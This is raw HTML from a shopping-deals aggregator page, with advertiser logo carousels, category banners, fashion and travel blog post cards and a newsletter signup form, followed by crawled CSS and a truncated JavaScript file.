       <div class="img"> 
        <a href="https://www.nike.com/au/" class="advertiser it-click" data-adv="1422" target="_blank"><img src="https://cdn.dealsfor.life/150x60/GG201912041957360405000000000000_logo_nike.jpg" alt="Nike" title="Nike"></a> 
       </div> 
      </div> 
      <div class="it-advertiser text-center it-owl-item"> 
       <div class="img"> 
        <a href="https://www.moveoo.com/en-au/store/bellelily" class="advertiser it-click" data-adv="3107"><img src="https://cdn.dealsfor.life/150x60/GG201912051333290631000000000000_logo_bellelily.jpg" alt="Bellelily" title="Bellelily"></a> 
       </div> 
      </div> 
      <div class="it-advertiser text-center it-owl-item"> 
       <div class="img"> 
        <a href="https://ad.admitad.com/g/pm1aev55cl4a7ade1641219aa26f6f/?ulp=https://www.alibaba.com/?tracelog=schd_lang_en_US" class="advertiser it-click" data-adv="1428" target="_blank"><img src="https://cdn.dealsfor.life/150x60/GG201912232251590021000000000000_logo_alibaba.jpg" alt="Alibaba" title="Alibaba"></a> 
       </div> 
      </div> 
      <div class="it-advertiser text-center it-owl-item"> 
       <div class="img"> 
        <a href="https://www.moveoo.com/en-au/store/chicme" class="advertiser it-click" data-adv="2312"><img src="https://cdn.dealsfor.life/150x60/GG202002071148160949000000000000_chicme-logo.jpg" alt="ChicMe" title="ChicMe"></a> 
       </div> 
      </div> 
      <div class="it-advertiser text-center it-owl-item"> 
       <div class="img"> 
        <a href="https://www.moveoo.com/en-au/store/geekbuying" class="advertiser it-click" data-adv="2311"><img src="https://cdn.dealsfor.life/150x60/GG202004031537290508000000000000_logo_250x100_geekbuying.jpg" alt="Geekbuying" title="Geekbuying"></a> 
       </div> 
      </div> 
      <div class="it-advertiser text-center it-owl-item"> 
       <div class="img"> 
        <a href="https://www.moveoo.com/en-au/store/banggood" class="advertiser it-click" data-adv="2011"><img src="https://cdn.dealsfor.life/150x60/GG202005150911200071000000000000_banggood-logo.jpg" alt="Banggood" title="Banggood"></a> 
       </div> 
      </div> 
      <div class="it-advertiser text-center it-owl-item"> 
       <div class="img"> 
        <a href="https://www.moveoo.com/en-au/store/trip" class="advertiser it-click" data-adv="4328"><img src="https://cdn.dealsfor.life/150x58/GG202006160924060094000000000000_trip-com.jpg" alt="Trip" title="Trip"></a> 
       </div> 
      </div> 
      <div class="it-advertiser text-center it-owl-item"> 
       <div class="img"> 
        <a href="https://www.moveoo.com/en-au/store/interflora" class="advertiser it-click" data-adv="4442"><img src="https://cdn.dealsfor.life/150x60/GG202109161228590645000000000000_interflora-logo.jpg" alt="Interflora" title="Interflora"></a> 
       </div> 
      </div> 
      <div class="it-advertiser text-center it-owl-item"> 
       <div class="img"> 
        <a href="https://www.moveoo.com/en-au/store/vevor" class="advertiser it-click" data-adv="4459"><img src="https://cdn.dealsfor.life/150x53/GG202509090748380351000000000000_vevor.jpg" alt="Vevor" title="Vevor"></a> 
       </div> 
      </div> 
     </div> 
    </div> 
   </advertisers> 
  </widget>
  <div class="container">
   <div id="iw6z2c" class="row">
    <div class="col-12">
     <section class="bdg-sect">
      <h1 class="heading title2">Everything you need in one place</h1>
     </section>
    </div>
   </div>
   <div id="irb0s" class="row">
    <div class="col-md-6 col-lg-3">
     <a id="i72hj" href="/en-au/category/media" title="Movies and series"><img src="https://cdn.dealsfor.life/GG202005062053120053000000000000_banner_categoria_dealsforlife_12.png" id="id4rf3"></a>
    </div>
    <div class="col-md-6 col-lg-3">
     <a id="i42re" href="/en-au/category/toys-and-games" title="Toys"><img src="https://cdn.dealsfor.life/GG202005062053400198000000000000_banner_categoria_dealsforlife_9.png" id="inlxyi"></a>
    </div>
    <div class="col-md-6 col-lg-3">
     <a id="io9yq" href="/en-au/category/computers" title="Computers, printers and others"><img src="https://cdn.dealsfor.life/GG202005062053510389000000000000_banner_categoria_dealsforlife_4.png" id="ifvi9f"></a>
    </div>
    <div class="col-md-6 col-lg-3">
     <a id="iqsky" href="/en-au/category/video-game" title="Games"><img src="https://cdn.dealsfor.life/GG202004031745560429000000000000_banners_categoria_games.png" id="ibhw0n"></a>
    </div>
   </div>
   <div id="ipiolj" class="row d-none">
    <div id="i9lbzh" class="col-12 pt-2em owl-carousel8">
     <a id="istppg">
      <div class="custom-div">
       <img src="https://cdn.dealsfor.life/GG202003311825150518000000000000_bones.png" id="i0rdej">
      </div>
      <div id="iofky5">
       <b draggable="true">Gorras</b>
      </div></a>
     <a id="ico8oc">
      <div class="custom-div">
       <img src="https://cdn.dealsfor.life/GG202003311818210445000000000000_moletons.png" id="ipla1y">
      </div>
      <div id="iqpxkv">
       Sudaderas
      </div></a>
     <a id="ienom7">
      <div class="custom-div">
       <img src="https://cdn.dealsfor.life/GG202003311825150518000000000000_bones.png" id="ir8vp1">
      </div>
      <div id="irot8t">
       <b draggable="true">Gorras</b>
      </div></a>
     <a id="ifq9lj">
      <div class="custom-div">
       <img src="https://cdn.dealsfor.life/GG202003311820140005000000000000_relogios.png" id="ibtzf9">
       <div id="idxqrf">
        Smartwatches
       </div>
      </div></a>
     <a id="ich8lq">
      <div class="custom-div">
       <img src="https://cdn.dealsfor.life/GG202003311821290327000000000000_calcas.png" id="id6y8h">
      </div>
      <div id="iefajx">
       <b draggable="true" id="i1fvfr-2">Jeans</b>
      </div></a>
     <a id="ikgtp1">
      <div class="custom-div">
       <img src="https://cdn.dealsfor.life/GG202003311822210679000000000000_roupas_de_compreensao.png" id="is5vuh">
       <div id="iwx969">
        <b draggable="true" id="ikm8ho-2-2">Ropa deportiva</b>
       </div>
      </div></a>
     <a id="i3wxkq">
      <div class="custom-div">
       <img src="https://cdn.dealsfor.life/GG202003311823430863000000000000_roupas_tecnicas.png" id="i4a51y">
       <div id="idchsq">
        <b draggable="true" id="ilwlc6-2-2">Ropa</b>
       </div>
      </div></a>
     <a id="i0j095">
      <div class="custom-div">
       <img src="https://cdn.dealsfor.life/GG202003311824260599000000000000_bolas.png" id="ihg6ua">
      </div>
      <div id="ilhmtg">
       <b draggable="true" id="imzs4o-2-2">Balones de futbol</b>
      </div></a>
     <a id="i33zhu">
      <div class="custom-div">
       <img src="https://cdn.dealsfor.life/GG202003311825150518000000000000_bones.png" id="ibvxhl">
      </div>
      <div id="i9oi5e">
       <b draggable="true" id="iqbu86-2-2">Gorras</b>
      </div></a>
    </div>
   </div>
   <widget name="posts" id="ic3he"> 
    <div class="container"> 
     <div class="row"> 
      <div class="col-12"> 
       <h1 class="pt-2em pb-1em widget-title-h1 pt-2em title2">Most recent posts</h1> 
      </div> 
     </div> 
    </div> 
    <posts class="" id=""> 
     <div class="container"> 
      <div class="row"> 
       <div class="col-md-6 col-lg-4 mb-col"> 
        <!-- Dinamic layout --> 
        <div class="post-it layout-1" data-id="5852"> 
         <a href="https://www.moveoo.com/en-au/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet"> 
          <div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');"> 
          </div> </a> 
         <div class="contents"> 
          <span class="depcat" data-id="82"><a href="/en-au/search?department=fashion&amp;depcat=82&amp;showProducts=false&amp;showOffers=false&amp;showPosts=true">Behavior</a></span> 
          <p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-19</p> 
          <h1 class="title"><a href="https://www.moveoo.com/en-au/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1> 
          <p class="subtitle"><a href="https://www.moveoo.com/en-au/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">neutral looks for you to bet</a></p> 
          <a class="btn btn-primary btn-go" href="https://www.moveoo.com/en-au/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a> 
          <div class="shares"> 
           <a href="https://facebook.com/sharer/sharer.php?u=http://www.moveoo.com/en-au?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a> 
           <a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.moveoo.com/en-au?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a> 
           <a href="https://www.pinterest.com/pin/create/link/?url=http://www.moveoo.com/en-au?&amp;description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a> 
          </div> 
         </div> 
        </div> 
       </div> 
       <div class="col-md-6 col-lg-4 mb-col"> 
        <!-- Dinamic layout --> 
        <div class="post-it layout-1" data-id="5838"> 
         <a href="https://www.moveoo.com/en-au/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer"> 
          <div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');"> 
          </div> </a> 
         <div class="contents"> 
          <span class="depcat" data-id="82"><a href="/en-au/search?department=fashion&amp;depcat=82&amp;showProducts=false&amp;showOffers=false&amp;showPosts=true">Behavior</a></span> 
          <p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-17</p> 
          <h1 class="title"><a href="https://www.moveoo.com/en-au/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1> 
          <p class="subtitle"><a href="https://www.moveoo.com/en-au/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">looks for you to rock the beach this summer</a></p> 
          <a class="btn btn-primary btn-go" href="https://www.moveoo.com/en-au/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a> 
          <div class="shares"> 
           <a href="https://facebook.com/sharer/sharer.php?u=http://www.moveoo.com/en-au?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a> 
           <a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.moveoo.com/en-au?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a> 
           <a href="https://www.pinterest.com/pin/create/link/?url=http://www.moveoo.com/en-au?&amp;description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a> 
          </div> 
         </div> 
        </div> 
       </div> 
       <div class="col-md-6 col-lg-4 mb-col"> 
        <!-- Dinamic layout --> 
        <div class="post-it layout-2" data-id="5824"> 
         <a href="https://www.moveoo.com/en-au/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything"> 
          <div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');"> 
          </div> </a> 
         <div class="contents"> 
          <span class="depcat" data-id="82"><a href="/en-au/search?department=fashion&amp;depcat=82&amp;showProducts=false&amp;showOffers=false&amp;showPosts=true">Behavior</a></span> 
          <p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-13</p> 
          <h1 class="title"><a href="https://www.moveoo.com/en-au/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1> 
          <p class="subtitle"><a href="https://www.moveoo.com/en-au/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">how to use trends that promise to come back with everything</a></p> 
          <a class="btn btn-primary btn-go" href="https://www.moveoo.com/en-au/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a> 
          <div class="shares"> 
           <a href="https://facebook.com/sharer/sharer.php?u=http://www.moveoo.com/en-au?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a> 
           <a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.moveoo.com/en-au?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a> 
           <a href="https://www.pinterest.com/pin/create/link/?url=http://www.moveoo.com/en-au?&amp;description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a> 
          </div> 
         </div> 
        </div> 
       </div> 
       <div class="col-md-6 col-lg-4 mb-col"> 
        <!-- Dinamic layout --> 
        <div class="post-it layout-2" data-id="5810"> 
         <a href="https://www.moveoo.com/en-au/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s"> 
          <div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111204240943000000000000_4.png');"> 
          </div> </a> 
         <div class="contents"> 
          <span class="depcat" data-id="82"><a href="/en-au/search?department=fashion&amp;depcat=82&amp;showProducts=false&amp;showOffers=false&amp;showPosts=true">Behavior</a></span> 
          <p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-11</p> 
          <h1 class="title"><a href="https://www.moveoo.com/en-au/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></h1> 
          <p class="subtitle"><a href="https://www.moveoo.com/en-au/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">how to wear the shoe that was a fever in the 70's</a></p> 
          <a class="btn btn-primary btn-go" href="https://www.moveoo.com/en-au/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">See more</a> 
          <div class="shares"> 
           <a href="https://facebook.com/sharer/sharer.php?u=http://www.moveoo.com/en-au?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a> 
           <a href="https://twitter.com/intent/tweet/?text=Trowback trend - Platforms&amp;url=http://www.moveoo.com/en-au?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a> 
           <a href="https://www.pinterest.com/pin/create/link/?url=http://www.moveoo.com/en-au?&amp;description=Trowback trend - Platforms" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a> 
          </div> 
         </div> 
        </div> 
       </div> 
       <div class="col-md-6 col-lg-4 mb-col"> 
        <!-- Dinamic layout --> 
        <div class="news-block"> 
         <h1>One registration, multiple offers</h1> 
         <p>By registering your e-mail you will receive the best offers of all your favourite brands</p> 
         <form action="#" method="post" class="form-news"> 
          <input type="email" placeholder="Write your email address" name="email" required> 
          <button type="submit" class="btn btn-search btn-primary">Register</button> 
          <label class="feedback"></label> 
          <div class="be-checkbox"> 
           <input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202512191500120479000000000000" class="acceptTerms"> 
           <label for="acceptTermsGG202512191500120479000000000000">By registering, you agree to our terms of use and privacy policies.</label> 
          </div> 
          <div class="terms"> 
           <a href="/en-au/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a> 
           <a href="/en-au/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a> 
          </div> 
         </form> 
        </div> 
       </div> 
       <div class="col-md-6 col-lg-4 mb-col"> 
        <!-- Dinamic layout --> 
        <div class="post-it layout-1" data-id="5778"> 
         <a href="https://www.moveoo.com/en-au/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022"> 
          <div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211457240317000000000000_1.png');"> 
          </div> </a> 
         <div class="contents"> 
          <span class="depcat" data-id="82"><a href="/en-au/search?department=fashion&amp;depcat=82&amp;showProducts=false&amp;showOffers=false&amp;showPosts=true">Behavior</a></span> 
          <p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-03</p> 
          <h1 class="title"><a href="https://www.moveoo.com/en-au/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></h1> 
          <p class="subtitle"><a href="https://www.moveoo.com/en-au/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">4 looks for you to be inspired by and stick to the gym in 2022</a></p> 
          <a class="btn btn-primary btn-go" href="https://www.moveoo.com/en-au/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">See more</a> 
          <div class="shares"> 
           <a href="https://facebook.com/sharer/sharer.php?u=http://www.moveoo.com/en-au?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a> 
           <a href="https://twitter.com/intent/tweet/?text=fitness and fashion | Stylish looks for working out&amp;url=http://www.moveoo.com/en-au?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a> 
           <a href="https://www.pinterest.com/pin/create/link/?url=http://www.moveoo.com/en-au?&amp;description=fitness and fashion | Stylish looks for working out" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a> 
          </div> 
         </div> 
        </div> 
       </div> 
      </div> 
     </div> 
    </posts> 
   </widget>
   <div id="iwv2vu" class="row">
    <div class="col-md-6 col-lg-3">
     <a href="/en-au/category/health-and-beauty" id="ipq9hf" title="Health and wellness at home"><img src="https://cdn.dealsfor.life/GG202005062059090233000000000000_banner_categoria_dealsforlife_13.png" id="i9pp8y"></a>
    </div>
    <div class="col-md-6 col-lg-3">
     <a href="/en-au/category/kitchen-products-and-dining-appliances" id="i62zll" title="Fun kitchen"><img src="https://cdn.dealsfor.life/GG202005062055090239000000000000_banner_categoria_dealsforlife_11.png" id="i78m71"></a>
    </div>
    <div class="col-md-6 col-lg-3">
     <a href="/en-au/category/communications" id="igo6r7" title="Smartphones and communication"><img src="https://cdn.dealsfor.life/GG202005062055330188000000000000_banner_categoria_dealsforlife_1.png" id="iuvr3u"></a>
    </div>
    <div class="col-md-6 col-lg-3">
     <a href="/en-au/category/office-material" id="id47ct" title="Office supplies"><img src="https://cdn.dealsfor.life/GG202005251852530326000000000000_banner_categoria_dealsforlife_7.png" id="ibqhu2"></a>
    </div>
   </div>
   <widget name="posts"> 
    <div class="container"> 
     <div class="row"> 
      <div class="col-12"> 
       <h1 class="pt-2em pb-1em widget-title-h1 pt-2em title2">Travel tips</h1> 
      </div> 
     </div> 
    </div> 
    <posts class="" id=""> 
     <div class="container"> 
      <div class="row"> 
       <div class="col-md-6 col-lg-6 mb-col"> 
        <!-- Dinamic layout --> 
        <div class="post-it layout-1" data-id="5218"> 
         <a href="https://www.moveoo.com/en-au/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come"> 
          <div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');"> 
          </div> </a> 
         <div class="contents"> 
          <p class="datetime"><i class="far fa-calendar-alt"></i> 2021-11-11</p> 
          <h1 class="title"><a href="https://www.moveoo.com/en-au/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1> 
          <p class="subtitle"><a href="https://www.moveoo.com/en-au/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p> 
          <a class="btn btn-primary btn-go" href="https://www.moveoo.com/en-au/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a> 
          <div class="shares"> 
           <a href="https://facebook.com/sharer/sharer.php?u=http://www.moveoo.com/en-au?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a> 
           <a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.moveoo.com/en-au?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a> 
           <a href="https://www.pinterest.com/pin/create/link/?url=http://www.moveoo.com/en-au?&amp;description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a> 
          </div> 
         </div> 
        </div> 
       </div> 
       <div class="col-md-6 col-lg-6 mb-col"> 
        <!-- Dinamic layout --> 
        <div class="post-it layout-1" data-id="5126"> 
         <a href="https://www.moveoo.com/en-au/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place"> 
          <div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');"> 
          </div> </a> 
         <div class="contents"> 
          <p class="datetime"><i class="far fa-calendar-alt"></i> 2021-11-05</p> 
          <h1 class="title"><a href="https://www.moveoo.com/en-au/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1> 
          <p class="subtitle"><a href="https://www.moveoo.com/en-au/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p> 
          <a class="btn btn-primary btn-go" href="https://www.moveoo.com/en-au/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a> 
          <div class="shares"> 
           <a href="https://facebook.com/sharer/sharer.php?u=http://www.moveoo.com/en-au?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a> 
           <a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.moveoo.com/en-au?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a> 
           <a href="https://www.pinterest.com/pin/create/link/?url=http://www.moveoo.com/en-au?&amp;description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a> 
          </div> 
         </div> 
        </div> 
       </div> 
       <div class="col-md-6 col-lg-6 mb-col"> 
        <!-- Dinamic layout --> 
        <div class="post-it layout-1" data-id="5111"> 
         <a href="https://www.moveoo.com/en-au/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list"> 
          <div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');"> 
          </div> </a> 
         <div class="contents"> 
          <p class="datetime"><i class="far fa-calendar-alt"></i> 2021-11-04</p> 
          <h1 class="title"><a href="https://www.moveoo.com/en-au/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1> 
          <p class="subtitle"><a href="https://www.moveoo.com/en-au/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p> 
          <a class="btn btn-primary btn-go" href="https://www.moveoo.com/en-au/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a> 
          <div class="shares"> 
           <a href="https://facebook.com/sharer/sharer.php?u=http://www.moveoo.com/en-au?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a> 
           <a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.moveoo.com/en-au?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a> 
           <a href="https://www.pinterest.com/pin/create/link/?url=http://www.moveoo.com/en-au?&amp;description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a> 
          </div> 
         </div> 
        </div> 
       </div> 
       <div class="col-md-6 col-lg-6 mb-col"> 
        <!-- Dinamic layout --> 
        <div class="post-it layout-2" data-id="4511"> 
         <a href="https://www.moveoo.com/en-au/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains"> 
          <div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109141954210687000000000000_Noruega-9074.jpg');"> 
          </div> </a> 
         <div class="contents"> 
          <p class="datetime"><i class="far fa-calendar-alt"></i> 2021-09-14</p> 
          <h1 class="title"><a href="https://www.moveoo.com/en-au/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">Discover the 6 most amazing mountain destinations!</a></h1> 
          <p class="subtitle"><a href="https://www.moveoo.com/en-au/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">For those who love an adventure in the mountains</a></p> 
          <a class="btn btn-primary btn-go" href="https://www.moveoo.com/en-au/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">See more</a> 
          <div class="shares"> 
           <a href="https://facebook.com/sharer/sharer.php?u=http://www.moveoo.com/en-au?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a> 
           <a href="https://twitter.com/intent/tweet/?text=Discover the 6 most amazing mountain destinations!&amp;url=http://www.moveoo.com/en-au?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a> 
           <a href="https://www.pinterest.com/pin/create/link/?url=http://www.moveoo.com/en-au?&amp;description=Discover the 6 most amazing mountain destinations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a> 
          </div> 
         </div> 
        </div> 
       </div> 
      </div> 
     </div> 
    </posts> 
   </widget>
  </div>
 <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7cea1c9774634142a7ece1d2869de36e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
				</div>
				
			
		
		
		
	
	
	



<footer>
	<div class="container">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-au/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-au/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-au/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-au/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/mov/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


	<script src="/assets/www/libs/splidejs/js/splide.min.js" type="text/javascript" ></script>
	<script src="/assets/www/js/page/detail.js?v=1.0.7" type="text/javascript" ></script>

	
	
	
	
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.moveoo.com/assets/www/controls/mov/css/style.css?v=1.2.73
body_size: 69
content:
:root {
  --primary-color-active: #586A7C;
  --primary-color-hover: #4a5968;
  --primary-color-background: rgba(53,15,56,.7);
  --secondary-color-active: #892890;
  --secondary-color-hover: #4d1751;
  --greyscale-font-1: #757575;
  --greyscale-font-2: #999999;
  --greyscale-font-3: #333333;
  --greyscale-color-1: #333333;
  --greyscale-color-2: #999999;
  --greyscale-color-3: #f7f7f7;
  --greyscale-color-4: #eeeeee;
  --greyscale-color-5: #f5f5f5;
  --greyscale-color-6: #ebebeb;
}

.loading-css{background-image:url('../image/loader.gif');background-repeat: no-repeat;background-position: center;background-size: contain;}

/*
* BEGIN offers
*/
.offer-it:before{background-image:url('../image/offer-tab.png');}
/*
* END offers
*/

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.moveoo.com/assets/www/controls/mov/js/pattern.js?v=3
body_size: -133
content:
var pattern = {'colors':{
						'white':'rgba(255,255,255,1)',
